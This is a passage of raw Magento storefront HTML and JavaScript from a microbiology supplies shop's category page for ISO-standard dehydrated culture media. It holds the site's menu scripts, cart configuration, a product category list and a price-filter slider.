			if(VMEGAMENU_POPUP_EFFECT == 0) $(this).find('.popup').stop(true,true).slideUp('fast');
			if(VMEGAMENU_POPUP_EFFECT == 1) $(this).find('.popup').stop(true,true).fadeOut('fast');
			if(VMEGAMENU_POPUP_EFFECT == 2) $(this).find('.popup').stop(true,true).hide('fast');
		})
		
		

		
		
		
	});
</script>
                            </div>
                            <div class="main-menu">
                                <nav id="mobile-menu">
                                    <div class="desktopmenu">
                                        <ul>
                                        



		<!--	<nav class="nav-container visible-lg visible-md">
			
						<div id="pt_custommenu" class="pt_custommenu">-->
																
									
									
																	
									
									
																	
									
									
																	
									
									
																	
									
									
																	
									
									
																	
									
									
																	
									
									
																	
									
									
														
								
														<ul>
<li><a href="https://mymicrolab.com/">Home</a></li>
<li><a href="https://mymicrolab.com/best-deal-sale.html">Best Deal Sale</a></li>
<li class="static"><a href="https://mymicrolab.com/combo-offer/combo-products.html">Combo Products</a></li>
<li><a href="https://mymicrolab.com/combo-offer/combo-kits.html">Combo Kits</a></li>
</ul>

<!--</ul>
</div>
</div>-->
					<!--	</div>
					
				
		</nav>-->
		
		<script type="text/javascript">
			require([
  "jquery",
  "owlcarousel/minjs"
 ], function(jQuery,owlCarousel){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);

					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block');
					});
					
					//mobile
					jQuery('.btn-navbar').click(function() {
						
						var chk = 0;
						if ( jQuery('#navbar-inner').hasClass('navbar-inactive') && ( chk==0 ) ) {
							jQuery('#navbar-inner').removeClass('navbar-inactive');
							jQuery('#navbar-inner').addClass('navbar-active');
							jQuery('#ma-mobilemenu').css('display','block');
							chk = 1;
						}
						if (jQuery('#navbar-inner').hasClass('navbar-active') && ( chk==0 ) ) {
							jQuery('#navbar-inner').removeClass('navbar-active');
							jQuery('#navbar-inner').addClass('navbar-inactive');			
							jQuery('#ma-mobilemenu').css('display','none');
							chk = 1;
						}
					}); 
					
					

					require(["jquery"], function(jQuery){

						jQuery(".pt_menu_link ul li").each(function(){
							var url = document.URL;
							jQuery(".pt_menu_link ul li a").removeClass("act");
							jQuery('.pt_menu_link ul li a[href="'+url+'"]').addClass('act');
						}); 
						
						jQuery('.pt_menu_no_child').hover(function(){
							jQuery(this).addClass("active");
						},function(){
							jQuery(this).removeClass("active");
						})
						
						jQuery('.pt_menu').hover(function(){
							if(jQuery(this).attr("id") != "pt_menu_link"){
								jQuery(this).addClass("active");
							}
						},function(){
							jQuery(this).removeClass("active");
						})
						
						jQuery('.pt_menu').hover(function(){
						   /*show popup to calculate*/
						   jQuery(this).find('.popup').css('display','inline-block');
						   
						   /* get total padding + border + margin of the popup */
						   var extraWidth       = 0
						   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
						   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
						   extraWidth           = wrapWidthPopup - actualWidthPopup;    
						   
						   /* calculate new width of the popup*/
						   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
						   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
						   var new_width_popup = 0;
						   if(widthblock1 && !widthblock2){
							   new_width_popup = widthblock1;
						   }
						   if(!widthblock1 && widthblock2){
							   new_width_popup = widthblock2;
						   }
						   if(widthblock1 && widthblock2){
								if(widthblock1 >= widthblock2){
									new_width_popup = widthblock1;
								}
								if(widthblock1 < widthblock2){
									new_width_popup = widthblock2;
								}
						   }
						   var new_outer_width_popup = new_width_popup + extraWidth;
						   
						   /*define top and left of the popup*/
						   var wraper = jQuery('.pt_custommenu');
						   var wWraper = wraper.outerWidth();
						   var posWraper = wraper.offset();
						   var pos = jQuery(this).offset();
						   
						   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
						   var xLeft = pos.left - posWraper.left;
						   if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

						   jQuery(this).find('.popup').css('top',xTop);
						   jQuery(this).find('.popup').css('left',xLeft);
						   
						   /*set new width popup*/
						   jQuery(this).find('.popup').css('width',new_width_popup);
						   jQuery(this).find('.popup .block1').css('width',new_width_popup);
						   
						   /*return popup display none*/
						   jQuery(this).find('.popup').css('display','none');
						   
						   /*show hide popup*/
						   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
						},function(){
						   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
						   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
						})

					});

					
					
				});
		</script>

		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 0;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 50;
		//]]>
		</script>


                                        
                                           <li class="my-cart">
                                               
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://mymicrolab.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/mymicrolab.com\/checkout\/cart\/","checkoutUrl":"https:\/\/mymicrolab.com\/checkout\/","updateItemQtyUrl":"https:\/\/mymicrolab.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/mymicrolab.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/mymicrolab.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/mymicrolab.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/mymicrolab.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769899888}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmymicrolab.com\u002Fpub\u002Fstatic\u002Fversion1746445439\u002Ffrontend\u002Fsinrato\u002Fsinrato_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


                                           </li>
                                           <li class="wishlist">
                                                <a class="ha-toggle" href="https://mymicrolab.com/wishlist/"><span class="lnr lnr-heart"></span><span class="count">0</span></a>
                                            </li>
                                            <li class="my-cart">
                                                                                                <a href="https://mymicrolab.com/customer/account/login/referer/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%3D%3D/"><i class="fa fa-user-o" aria-hidden="true"></i></a>
                                                                                             
                                           </li>
                                           <li class="my-cart" test>
                                             <a id="show-search-box"   href="javascript:void(0)"><i class="fa fa-search" aria-hidden="true"></i></a>
                                             <div class="search-box">
                                                                                                                                                
                                                	<form class="form minisearch" id="search_mini_form1" action="https://mymicrolab.com/catalogsearch/result/" method="get">
                                                		<div class="field search">
                                                			<input id="search"
                                                				   data-mage-init='{"quickSearch":{
                                                						"formSelector":"#search_mini_form1",
                                                						"url":"https://mymicrolab.com/search/ajax/suggest/",
                                                						"destinationSelector":"#search_autocomplete"}
                                                				   }'
                                                				   type="text"
                                                				   name="q"
                                                				   value=""
                                                				   placeholder="Search for item..."
                                                				   class="input-text"
                                                				   maxlength="128"
                                                				   role="combobox"
                                                				   aria-haspopup="false"
                                                				   aria-autocomplete="both"
                                                				   aria-expanded="true"
                                                				   autocomplete="off"/>
                                                
                                                			                                                
                                                			<button type="submit" title="Search" class="action top-search-btn">
                                                				<span>Search</span>
                                                			</button>
                                                		</div>
                                                		
                                                	</form>

                                              </div>
                                           </li>
                                        </ul>
                                    </div>    
                                        <div class="mobilemenu">
                                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                                                <span class="line-1" ></span>
                                                <span class="line-2"></span>
                                                <span class="line-3"></span>
                                              </button>
                                            <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                                            


		<nav class="ma-nav-mobile-container" >
			<ul id="ma-mobilemenu" class="mobilemenu">
				<li class="level1"><a href= "https://mymicrolab.com/dehydrated-culture-media.html"><span class="name">Dehydrated Culture Media</span></a><ul class="level2"><li><a href= "https://mymicrolab.com/dehydrated-culture-media/chromogenic-dehydrated-culture-media.html"><span class="name">Chromogenic Dehydrated Culture Media</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/dehydrated-culture-media/as-per-bis-dehydrated-culture-media.html"><span class="name">(As per BIS) Dehydrated Culture Media</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html"><span class="name">(As per ISO) Dehydrated Culture Media</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/dehydrated-culture-media/sterile-dehydrated-culture-media-irradiated.html"><span class="name">Sterile Dehydrated Culture Media ( - IRRADIATED )</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/dehydrated-culture-media/harmonized-dehydrated-culture-media.html"><span class="name">Harmonized Dehydrated Culture Media</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://mymicrolab.com/ready-to-use-culture-media.html"><span class="name">Ready-To-Use Culture Media</span></a><ul class="level2"><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-media-plates.html"><span class="name">Ready-To-Use Media Plates</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-agar-broth-media.html"><span class="name">Ready-To-Use Agar & Broth Media</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-liquid-media-tubes.html"><span class="name">Ready-To-Use Liquid Media (Tubes)</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/combo-sterility-kit.html"><span class="name">Combo Sterility Kit</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-kits-slants-butts.html"><span class="name">Ready-To-Use Kits & Slants/Butts</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/blood-culturing-system-ready-to-use-broth-media.html"><span class="name">Blood Culturing System (Ready-To-Use Broth Media)</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/transport-swabs-with-medium.html"><span class="name">Transport Swabs with Medium</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/viral-transport-swab-kits.html"><span class="name">Viral Transport Swab Kits</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://mymicrolab.com/microbiology-lab-consumables.html"><span class="name">Microbiology Lab Consumables</span></a><ul class="level2"><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/culture-strain.html"><span class="name">Culture Strain</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/biological-indicator-and-chemical-indicator.html"><span class="name">Biological Indicator and Chemical Indicator</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/differentiation-discs-test-strips.html"><span class="name">Differentiation Discs & Test Strips</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/analytics-reagent-and-standard-solutions.html"><span class="name">Analytics Reagent and Standard Solutions</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/staining-and-indicator-solution-readymade-staining-kits.html"><span class="name">Staining and Indicator Solution & Readymade Staining Kits</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/ph-indicator-paper-strips.html"><span class="name">PH Indicator Paper Strips</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/biological-indicator-and-default-category.html"><span class="name">Biological Indicator and Default Category</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/petri-plates.html"><span class="name">Petri Plates</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://mymicrolab.com/media-suppliments.html"><span class="name">Media Supplements</span></a><ul class="level2"></ul></li><li class="level1"><a href= "https://mymicrolab.com/biological-media-base.html"><span class="name">Biological Media Bases</span></a><ul class="level2"></ul></li><li class="level1"><a href= "https://mymicrolab.com/antibiotic-sensitivity-disc.html"><span class="name">Antibiotic Sensitivity Disc</span></a><ul class="level2"></ul></li><li class="level1"><a href= "https://mymicrolab.com/microbiology-lab-equipment.html"><span class="name">Microbiology Lab Equipment</span></a><ul class="level2"></ul></li><li class="level1"><a href= "https://mymicrolab.com/plant-tissue-culture-media.html"><span class="name">Plant Tissue Culture Media</span></a><ul class="level2"><li><a href= "https://mymicrolab.com/plant-tissue-culture-media/plant-tissue-culture-media-ingredients.html"><span class="name">Plant Tissue Culture Media Ingredients</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/plant-tissue-culture-media/pure-antibiotic-powder.html"><span class="name">Pure Antibiotic Powder</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/plant-tissue-culture-media/plant-tissue-culture-media.html"><span class="name">Plant Tissue Culture Media</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://mymicrolab.com/laboratory-chemicals.html"><span class="name">Laboratory Chemicals</span></a><ul class="level2"><li><a href= "https://mymicrolab.com/laboratory-chemicals/molecular-biology-grade-chemicals.html"><span class="name">Molecular Biology Grade Chemicals</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/laboratory-chemicals/acids-solvents.html"><span class="name">Acids & Solvents</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/laboratory-chemicals/food-grade-chemicals.html"><span class="name">Food Grade Chemicals</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/laboratory-chemicals/laboratory-chemicals.html"><span class="name">Laboratory Chemicals</span></a><ul class="level3"></ul></li></ul></li>			</ul>
		</nav>

                                                                                        <ul>
                                               <li class="my-cart">
                                                   
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://mymicrolab.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/mymicrolab.com\/checkout\/cart\/","checkoutUrl":"https:\/\/mymicrolab.com\/checkout\/","updateItemQtyUrl":"https:\/\/mymicrolab.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/mymicrolab.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/mymicrolab.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/mymicrolab.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/mymicrolab.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769899888}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmymicrolab.com\u002Fpub\u002Fstatic\u002Fversion1746445439\u002Ffrontend\u002Fsinrato\u002Fsinrato_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


                                               </li>
                                               <li class="wishlist">
                                                    <a class="ha-toggle" href="https://mymicrolab.com/wishlist/"><span class="lnr lnr-heart"></span><span class="count">0</span></a>
                                                </li>
                                                <li class="my-cart">
                                                                                                        <a href="https://mymicrolab.com/customer/account/login/referer/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%3D%3D/"><i class="fa fa-user-o" aria-hidden="true"></i></a>
                                                                                                     
                                               </li>
                                               <li class="my-cart">
                                                 <a class="" href="javascript:void(0)"><i class="fa fa-search" aria-hidden="true"></i></a>
                                                 <div class="search-box">
                                                    <input type="text" placeholder=""/>
                                                    <input type="button" value="Search"/>
                                                  </div>
                                               </li>
                                            </ul>
                                        </div>
                                    </div>
                                </nav>
                            </div> <!-- </div> end main menu -->
                        </div>
                         <!--<form id="hidden-search-box" class="navbar-form hidden-search-box" role="search">-->
                         <!--   <div class="traingle"></div>-->
                         <!--   <div class="input-group add-on">-->
                         <!--     <input class="form-control addon-text-box" placeholder="Search for item" name="s"  type="text">-->
                         <!--     <button type="submit" class="input-group-btn addon-btn">-->
                         <!--       <i class="fa fa-search flip-icon"></i>-->
                         <!--     </button>-->
                         <!--   </div>-->
                         <!-- </form>-->
                    </div>
                    <div class="col-12 d-block d-lg-none"><div class="mobile-menu"></div></div>
                </div>
            </div>
        </div>
    </header>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "wishlist": {
                    "component": "Magento_Wishlist/js/view/wishlist"
                }
            }
        }
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "customer": {
                    "component": "Magento_Customer/js/view/customer"
                }
            }
        }
    }
}
</script>

<script type="text/javascript"> 
require([
	'jquery'
], function ($) { 

$("#show-search-box").click(function(){
  $(".search-box").toggleClass("show");
});		
		
		
});
</script>
 


 <!-- breadcrumb area start -->
    <div class="breadcrumb-area">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                    <div class="breadcrumb-wrap">
                        <nav aria-label="breadcrumb">
                            <ul class="breadcrumb">
                                                                    <li class="breadcrumb-item home ">
                                                                            <a href="https://mymicrolab.com/"
                                           title="Go&#x20;to&#x20;Home&#x20;Page">
                                            Home                                        </a>
                                                                        </li>
                                                                    <li class="breadcrumb-item category23 ">
                                                                            <a href="https://mymicrolab.com/dehydrated-culture-media.html"
                                           title="">
                                            Dehydrated Culture Media                                        </a>
                                                                        </li>
                                                                    <li class="breadcrumb-item category50 active">
                                                                            (As per ISO) Dehydrated Culture Media                                                                        </li>
                                                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- breadcrumb area end -->
<div class="main-wrapper pt-35"><main id="container-fluid" class="container-fluid"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="row"><div class="sidebar sidebar-main col-md-3">
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <h3 data-role="title"> Filter By </h3>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "0 1 2 3 4 5 6 7 8 9 10 11 12", "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Price</div>
                    <div data-role="content" class="filter-options-content"><script>
var price_url = "https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html?price=";
require([
    'jquery',
    'priceUtils',
    "jquery/ui",
    'domReady!'
], function($,utils){
    updateLabel = function() {
        var priceFormat = {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};
        var min = utils.formatPrice($( "#price-slider" ).slider( "values", 0 ), priceFormat);
        var max = utils.formatPrice($( "#price-slider" ).slider( "values", 1 ), priceFormat);
        $( "#amount" ).val(min + " - " + max);
    };
    $("div#price-slider").slider({
			range: true,
			min: 720.00,
			max: 9395.00,
			values: [ 720.00, 9395.00 ],
			slide: function( event, ui ) {
				updateLabel();
			},
			change: function( event, ui ) {
				window.location.href = price_url.replace("price=","price="+ui.values[0]+"-"+ui.values[1]);
			}
		});
		updateLabel();
});
</script>

    
<p>
	<label for="amount">Price range:</label>
	<input type="text" id="amount" readonly style="border:0; color:#f6931f; font-weight:bold;">
</p>
<div id="price-slider"></div>

</div>
                </div>
                                                                                                                                                                                    <!--                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content"><script>
var price_url = "https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html?price=";
require([
    'jquery',
    'priceUtils',
    "jquery/ui",
    'domReady!'
], function($,utils){
    updateLabel = function() {
        var priceFormat = {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};
        var min = utils.formatPrice($( "#price-slider" ).slider( "values", 0 ), priceFormat);
        var max = utils.formatPrice($( "#price-slider" ).slider( "values", 1 ), priceFormat);
        $( "#amount" ).val(min + " - " + max);
    };
    $("div#price-slider").slider({
			range: true,
			min: 720.00,
			max: 9395.00,
			values: [ 720.00, 9395.00 ],
			slide: function( event, ui ) {
				updateLabel();
			},
			change: function( event, ui ) {
				window.location.href = price_url.replace("price=","price="+ui.values[0]+"-"+ui.values[1]);
			}
		});
		updateLabel();
});
</script>

    
<p>
	<label for="amount">Price range:</label>
	<input type="text" id="amount" readonly style="border:0; color:#f6931f; font-weight:bold;">
</p>
<div id="price-slider"></div>

</div>
                    </div>
                                                                                                                                                                        -->
                            </div>
                    </div>
    </div>
</div><div class="column main col-md-9"><div class="quickview-colorbox-wrap" style="display:none">
